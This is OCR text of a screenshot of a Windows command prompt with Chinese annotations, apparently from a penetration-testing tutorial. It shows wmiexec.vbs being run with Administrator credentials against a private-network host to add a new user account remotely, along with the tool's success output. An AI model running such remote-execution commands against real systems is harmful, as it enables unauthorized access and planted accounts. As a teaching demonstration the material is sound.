 管理员: 命令提示符
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\Administrator>cd C:\Users\Administrator\Desktop
目标机IP地址
C:\Users\Administrator\Desktop>cscript.exe wmiexec.vbs /cmd 192.168.156.189 Admi
nistrator yao2345678@ "net user test 12345566777 /add"
添加执行语句
Microsoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
WMIEXEC : Target -> 192.168.156.189
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
192.168.156.189 >> net user test 12345566777 /add
命令成功完成。
WMIEXEC : Share deleted sucess.
C:\Users\Administrator\Desktop>_